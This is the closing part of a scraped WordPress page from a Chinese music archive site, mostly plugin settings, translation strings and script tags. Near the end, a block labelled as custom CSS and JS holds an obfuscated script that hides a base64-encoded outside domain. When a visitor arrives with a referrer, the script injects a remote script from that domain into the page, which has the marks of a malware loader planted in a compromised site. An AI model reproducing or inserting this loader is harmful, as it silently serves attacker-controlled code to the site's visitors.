\u5967\u6587","mejs.hebrew":"\u5e0c\u4f2f\u4f86\u6587","mejs.hindi":"\u5370\u5ea6\u6587","mejs.hungarian":"\u5308\u7259\u5229\u6587","mejs.icelandic":"\u51b0\u5cf6\u6587","mejs.indonesian":"\u5370\u5c3c\u6587","mejs.irish":"\u611b\u723e\u862d\u6587","mejs.italian":"\u7fa9\u5927\u5229\u6587","mejs.japanese":"\u65e5\u6587","mejs.korean":"\u97d3\u6587","mejs.latvian":"\u62c9\u812b\u7dad\u4e9e\u6587","mejs.lithuanian":"\u7acb\u9676\u5b9b\u6587","mejs.macedonian":"\u99ac\u5176\u9813\u6587","mejs.malay":"\u99ac\u4f86\u6587","mejs.maltese":"\u99ac\u723e\u4ed6\u6587","mejs.norwegian":"\u632a\u5a01\u6587","mejs.persian":"\u6ce2\u65af\u6587","mejs.polish":"\u6ce2\u862d\u6587","mejs.portuguese":"\u8461\u8404\u7259\u6587","mejs.romanian":"\u7f85\u99ac\u5c3c\u4e9e\u6587","mejs.russian":"\u4fc4\u6587","mejs.serbian":"\u585e\u723e\u7dad\u4e9e\u6587","mejs.slovak":"\u65af\u6d1b\u4f10\u514b\u6587","mejs.slovenian":"\u65af\u6d1b\u7dad\u5c3c\u4e9e\u6587","mejs.spanish":"\u897f\u73ed\u7259\u6587","mejs.swahili":"\u65af\u74e6\u5e0c\u91cc\u6587","mejs.swedish":"\u745e\u5178\u6587","mejs.tagalog":"\u5854\u52a0\u62c9\u65cf\u6587","mejs.thai":"\u6cf0\u6587","mejs.turkish":"\u571f\u8033\u5176\u6587","mejs.ukrainian":"\u70cf\u514b\u862d\u6587","mejs.vietnamese":"\u8d8a\u5357\u6587","mejs.welsh":"\u5a01\u723e\u65af\u6587","mejs.yiddish":"\u610f\u7b2c\u7dd2\u6587"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://chinesemusicarchive.com/zh/wp-json/","nonce":"b17350d738","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 01:03:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_TW"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script id="media-views-js-extra">
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"\u5a92\u9ad4","url":"\u7db2\u5740","addMedia":"\u65b0\u589e\u5a92\u9ad4","search":"\u641c\u5c0b","select":"\u9078\u53d6","cancel":"\u53d6\u6d88","update":"\u66f4\u65b0","replace":"\u66f4\u63db","remove":"\u79fb\u9664","back":"\u8fd4\u56de","selected":"%d \u500b\u9805\u76ee\u5df2\u9078\u53d6","dragInfo":"\u62d6\u653e\u4ee5\u91cd\u65b0\u6392\u5217\u5a92\u9ad4\u6a94\u6848\u3002","uploadFilesTitle":"\u4e0a\u50b3\u6a94\u6848","uploadImagesTitle":"\u4e0a\u50b3\u5716\u7247","mediaLibraryTitle":"\u5a92\u9ad4\u5eab","insertMediaTitle":"\u65b0\u589e\u5a92\u9ad4","createNewGallery":"\u5efa\u7acb\u5716\u5eab","createNewPlaylist":"\u5efa\u7acb\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","createNewVideoPlaylist":"\u5efa\u7acb\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","returnToLibrary":"\u2190 \u524d\u5f80 [\u5a92\u9ad4\u5eab]","allMediaItems":"\u5168\u90e8\u5a92\u9ad4\u6a94\u6848","allDates":"\u5168\u90e8\u65e5\u671f","noItemsFound":"\u627e\u4e0d\u5230\u7b26\u5408\u689d\u4ef6\u7684\u9805\u76ee\u3002","insertIntoPost":"\u63d2\u5165\u81f3\u6587\u7ae0","unattached":"\u5c1a\u7121\u95dc\u806f\u5167\u5bb9","mine":"\u5c6c\u65bc\u76ee\u524d\u767b\u5165\u4f7f\u7528\u8005","trash":"\u56de\u6536\u6876","uploadedToThisPost":"\u5df2\u95dc\u806f\u81f3\u9019\u7bc7\u6587\u7ae0","warnDelete":"\u9019\u9805\u64cd\u4f5c\u6703\u5c07\u9019\u500b\u9805\u76ee\u5f9e\u9019\u500b\u7db2\u7ad9\u6c38\u4e45\u522a\u9664\u4e14\u7121\u6cd5\u5fa9\u539f\u3002\n\u9ede\u64ca [\u53d6\u6d88] \u4ee5\u505c\u6b62\u64cd\u4f5c\uff0c\u9ede\u64ca [\u78ba\u5b9a] \u4ee5\u9032\u884c\u522a\u9664\u3002\n\nNote: If you want to delete a shortcut file, the source file will NOT be deleted.\nIf you want to delete a non-shortcut file, all associated shortcuts are deleted, too.","warnBulkDelete":"\u9019\u9805\u64cd\u4f5c\u6703\u5c07\u9019\u4e9b\u9805\u76ee\u5f9e\u9019\u500b\u7db2\u7ad9\u6c38\u4e45\u522a\u9664\u4e14\u7121\u6cd5\u5fa9\u539f\u3002\n\u9ede\u64ca [\u53d6\u6d88] \u4ee5\u505c\u6b62\u64cd\u4f5c\uff0c\u9ede\u64ca [\u78ba\u5b9a] \u4ee5\u9032\u884c\u522a\u9664\u3002\n\nNote: If you want to delete a shortcut file, the source file will NOT be deleted.\nIf you want to delete a non-shortcut file, all associated shortcuts are deleted, too.","warnBulkTrash":"\u9019\u9805\u64cd\u4f5c\u6703\u522a\u9664\u9019\u4e9b\u9805\u76ee\u3002\n\u9ede\u64ca [\u53d6\u6d88] \u4ee5\u505c\u6b62\u64cd\u4f5c\uff0c\u9ede\u64ca [\u78ba\u5b9a] \u4ee5\u9032\u884c\u522a\u9664\u3002","bulkSelect":"\u6279\u6b21\u9078\u53d6","trashSelected":"\u79fb\u81f3\u56de\u6536\u6876","restoreSelected":"\u5f9e\u56de\u6536\u6876\u9084\u539f","deletePermanently":"\u6c38\u4e45\u522a\u9664","errorDeleting":"\u522a\u9664\u9644\u4ef6\u6642\u767c\u751f\u932f\u8aa4\u3002","apply":"\u5957\u7528","filterByDate":"\u4f9d\u65e5\u671f\u7be9\u9078","filterByType":"\u4f9d\u985e\u578b\u7be9\u9078","searchLabel":"\u641c\u5c0b\u5a92\u9ad4","searchMediaLabel":"\u641c\u5c0b\u5a92\u9ad4","searchMediaPlaceholder":"\u641c\u5c0b\u5a92\u9ad4\u9805\u76ee...","mediaFound":"\u5df2\u627e\u5230\u7684\u5a92\u9ad4\u9805\u76ee\u6578\u91cf: %d","noMedia":"\u627e\u4e0d\u5230\u7b26\u5408\u689d\u4ef6\u7684\u5a92\u9ad4\u9805\u76ee\u3002","noMediaTryNewSearch":"\u627e\u4e0d\u5230\u7b26\u5408\u689d\u4ef6\u7684\u5a92\u9ad4\u9805\u76ee\uff0c\u8acb\u6539\u7528\u5176\u4ed6\u689d\u4ef6\u9032\u884c\u641c\u5c0b\u3002","attachmentDetails":"\u9644\u4ef6\u8a73\u7d30\u8cc7\u6599","insertFromUrlTitle":"\u5f9e\u7db2\u5740\u63d2\u5165\u5a92\u9ad4","setFeaturedImageTitle":"\u7cbe\u9078\u5716\u7247","setFeaturedImage":"\u8a2d\u5b9a\u7cbe\u9078\u5716\u7247","createGalleryTitle":"\u5efa\u7acb\u5716\u5eab","editGalleryTitle":"\u7de8\u8f2f\u5716\u5eab","cancelGalleryTitle":"\u2190 \u53d6\u6d88\u5716\u5eab\u7de8\u8f2f","insertGallery":"\u63d2\u5165\u5716\u5eab","updateGallery":"\u66f4\u65b0\u5716\u5eab","addToGallery":"\u65b0\u589e\u81f3\u5716\u5eab","addToGalleryTitle":"\u65b0\u589e\u81f3\u5716\u5eab","reverseOrder":"\u53cd\u5411\u6392\u5e8f","imageDetailsTitle":"\u5716\u7247\u8a73\u7d30\u8cc7\u6599","imageReplaceTitle":"\u66f4\u63db\u5716\u7247","imageDetailsCancel":"\u53d6\u6d88\u7de8\u8f2f","editImage":"\u7de8\u8f2f\u5716\u7247","chooseImage":"\u9078\u53d6\u5716\u7247","selectAndCrop":"\u9078\u53d6\u4e26\u88c1\u526a","skipCropping":"\u7565\u904e\u88c1\u526a","cropImage":"\u88c1\u526a\u5716\u7247","cropYourImage":"\u88c1\u526a\u6307\u5b9a\u5716\u7247","cropping":"\u6b63\u5728\u88c1\u526a...","suggestedDimensions":"\u5efa\u8b70\u7684\u5716\u7247\u5c3a\u5bf8: %1$s x %2$s \u50cf\u7d20","cropError":"\u88c1\u526a\u5716\u7247\u6642\u767c\u751f\u932f\u8aa4\u3002","audioDetailsTitle":"\u97f3\u8a0a\u8a73\u7d30\u8cc7\u6599","audioReplaceTitle":"\u66f4\u63db\u97f3\u8a0a","audioAddSourceTitle":"\u65b0\u589e\u97f3\u8a0a\u4f86\u6e90","audioDetailsCancel":"\u53d6\u6d88\u7de8\u8f2f","videoDetailsTitle":"\u8996\u8a0a\u8a73\u7d30\u8cc7\u6599","videoReplaceTitle":"\u66f4\u63db\u8996\u8a0a","videoAddSourceTitle":"\u65b0\u589e\u8996\u8a0a\u4f86\u6e90","videoDetailsCancel":"\u53d6\u6d88\u7de8\u8f2f","videoSelectPosterImageTitle":"\u9078\u53d6\u5ba3\u50b3\u5716\u7247","videoAddTrackTitle":"\u65b0\u589e\u5c0d\u767d\u5b57\u5e55","playlistDragInfo":"\u62d6\u653e\u4ee5\u91cd\u65b0\u6392\u5217\u66f2\u76ee\u3002","createPlaylistTitle":"\u5efa\u7acb\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","editPlaylistTitle":"\u7de8\u8f2f\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","cancelPlaylistTitle":"\u2190 \u53d6\u6d88\u7de8\u8f2f\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","insertPlaylist":"\u63d2\u5165\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","updatePlaylist":"\u66f4\u65b0\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","addToPlaylist":"\u65b0\u589e\u81f3\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","addToPlaylistTitle":"\u65b0\u589e\u81f3\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","videoPlaylistDragInfo":"\u62d6\u653e\u4ee5\u91cd\u65b0\u6392\u5217\u8996\u8a0a\u3002","createVideoPlaylistTitle":"\u5efa\u7acb\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","editVideoPlaylistTitle":"\u7de8\u8f2f\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","cancelVideoPlaylistTitle":"\u2190 \u53d6\u6d88\u7de8\u8f2f\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","insertVideoPlaylist":"\u63d2\u5165\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","updateVideoPlaylist":"\u66f4\u65b0\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","addToVideoPlaylist":"\u65b0\u589e\u81f3\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","addToVideoPlaylistTitle":"\u65b0\u589e\u81f3\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","filterAttachments":"\u7be9\u9078\u5a92\u9ad4","attachmentsList":"\u5a92\u9ad4\u6e05\u55ae","settings":{"tabs":[],"tabUrl":"https://chinesemusicarchive.com/wp-admin/media-upload.php?chromeless=1","mimeTypes":{"image":"\u5716\u7247","audio":"\u97f3\u8a0a","video":"\u8996\u8a0a","application/msword,application/vnd.openxmlformats-officedocument.wordprocessingml.document,application/vnd.ms-word.document.macroEnabled.12,application/vnd.ms-word.template.macroEnabled.12,application/vnd.oasis.opendocument.text,application/vnd.apple.pages,application/pdf,application/vnd.ms-xpsdocument,application/oxps,application/rtf,application/wordperfect,application/octet-stream":"\u5167\u5bb9","application/vnd.apple.numbers,application/vnd.oasis.opendocument.spreadsheet,application/vnd.ms-excel,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application/vnd.ms-excel.sheet.macroEnabled.12,application/vnd.ms-excel.sheet.binary.macroEnabled.12":"\u8a66\u7b97\u8868","application/x-gzip,application/rar,application/x-tar,application/zip,application/x-7z-compressed":"\u58d3\u7e2e\u6a94\u6848"},"captions":true,"nonce":{"sendToEditor":"082d28bd7e","setAttachmentThumbnail":"99cf32d399"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https://chinesemusicarchive.com/zh/wp-json/oembed/1.0/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio/mpeg","ogg":"audio/ogg","flac":"audio/flac","m4a":"audio/mpeg","wav":"audio/wav","mp4":"video/mp4","m4v":"video/mp4","webm":"video/webm","ogv":"video/ogg","flv":"video/x-flv"},"contentWidth":800,"months":[{"year":"2025","month":"4","text":"2025 \u5e74 4 \u6708"},{"year":"2024","month":"6","text":"2024 \u5e74 6 \u6708"},{"year":"2024","month":"3","text":"2024 \u5e74 3 \u6708"},{"year":"2024","month":"2","text":"2024 \u5e74 2 \u6708"},{"year":"2024","month":"1","text":"2024 \u5e74 1 \u6708"},{"year":"2023","month":"12","text":"2023 \u5e74 12 \u6708"},{"year":"2023","month":"11","text":"2023 \u5e74 11 \u6708"},{"year":"2023","month":"10","text":"2023 \u5e74 10 \u6708"},{"year":"2023","month":"8","text":"2023 \u5e74 8 \u6708"},{"year":"2023","month":"4","text":"2023 \u5e74 4 \u6708"},{"year":"2023","month":"3","text":"2023 \u5e74 3 \u6708"},{"year":"2023","month":"2","text":"2023 \u5e74 2 \u6708"},{"year":"2022","month":"12","text":"2022 \u5e74 12 \u6708"},{"year":"2022","month":"11","text":"2022 \u5e74 11 \u6708"},{"year":"2022","month":"9","text":"2022 \u5e74 9 \u6708"},{"year":"2022","month":"8","text":"2022 \u5e74 8 \u6708"},{"year":"2022","month":"6","text":"2022 \u5e74 6 \u6708"},{"year":"2022","month":"4","text":"2022 \u5e74 4 \u6708"},{"year":"2022","month":"3","text":"2022 \u5e74 3 \u6708"},{"year":"2022","month":"2","text":"2022 \u5e74 2 \u6708"},{"year":"2022","month":"1","text":"2022 \u5e74 1 \u6708"},{"year":"2021","month":"12","text":"2021 \u5e74 12 \u6708"}],"mediaTrash":0,"infiniteScrolling":0}};
//# sourceURL=media-views-js-extra
</script>
<script id="media-views-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 01:03:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_TW"},"Showing %1$s of %2$s media items":["\u986f\u793a %1$s \u500b\u5a92\u9ad4\u9805\u76ee\uff0c\u7e3d\u8a08 %2$s \u500b"],"Jump to first loaded item":["\u8df3\u81f3\u7b2c\u4e00\u500b\u8f09\u5165\u9805\u76ee"],"Load more":["\u8f09\u5165\u66f4\u591a"],"Number of media items displayed: %d. Click load more for more results.":["\u76ee\u524d\u986f\u793a\u7684\u5a92\u9ad4\u9805\u76ee\u6578\u91cf: %d\u3002\u9ede\u64ca\u8f09\u5165\u66f4\u591a\u4ee5\u6aa2\u8996\u66f4\u591a\u7d50\u679c\u3002"],"%s item selected":["%s \u500b\u9805\u76ee\u5df2\u9078\u53d6"],"Number of media items displayed: %d. Scroll the page for more results.":["\u76ee\u524d\u986f\u793a\u7684\u5a92\u9ad4\u9805\u76ee\u6578\u91cf: %d\u3002\u6372\u52d5\u9801\u9762\u4ee5\u6aa2\u8996\u66f4\u591a\u7d50\u679c\u3002"],"The file URL has been copied to your clipboard":["\u6a94\u6848\u7db2\u5740\u5df2\u8907\u88fd\u81f3\u526a\u8cbc\u7c3f\u3002"]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
//# sourceURL=media-views-js-translations
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/media-views.min.js?ver=6.9" id="media-views-js"></script>
<script id="media-editor-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 01:03:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_TW"},"Could not set that as the thumbnail image. Try a different attachment.":["\u7121\u6cd5\u5c07\u6307\u5b9a\u9805\u76ee\u8a2d\u5b9a\u70ba\u7e2e\u5716\u3002\u8acb\u6539\u7528\u4e0d\u540c\u7684\u9644\u4ef6\u3002"]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
//# sourceURL=media-editor-js-translations
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/media-editor.min.js?ver=6.9" id="media-editor-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/media-audiovideo.min.js?ver=6.9" id="media-audiovideo-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.4.9" id="hfe-frontend-js-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/chinesemusicarchive.com\/wp-admin\/admin-ajax.php","nonce":"ffd160d768","urls":{"assets":"https:\/\/chinesemusicarchive.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/chinesemusicarchive.com\/zh\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"zh_TW","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/chinesemusicarchive.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/dompurify/3.0.6/purify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https://chinesemusicarchive.com/wp-admin/admin-ajax.php","resturl":"https://chinesemusicarchive.com/zh/wp-json/wpraddons/v1","nonce":"8e7b91e7bf","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%8b%89/","wishlistPageID":"","wishlistPageURL":"https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%8b%89/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
</script>
<script data-cfasync="false" src="https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1031" id="wpr-addons-js-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1031" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chinesemusicarchive.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chinesemusicarchive.com/wp-includes/js/wp-emoji-loader.min.js
</script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c91d9fa1a4d21b9f20b4bd2c40c44961 --><!-- end Simple Custom CSS and JS -->
</body>
</html> 


<!-- Page supported by LiteSpeed Cache 7.4 on 2026-01-24 02:49:52 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chinesemusicarchive.com/wp-admin/admin-ajax.php
body_size: -253
content:
{"id":267538}

--- FILE ---
content_type: text/css
request_url: https://chinesemusicarchive.com/wp-content/uploads/elementor/css/post-3833.css?ver=1768099983
body_size: 2353
content:
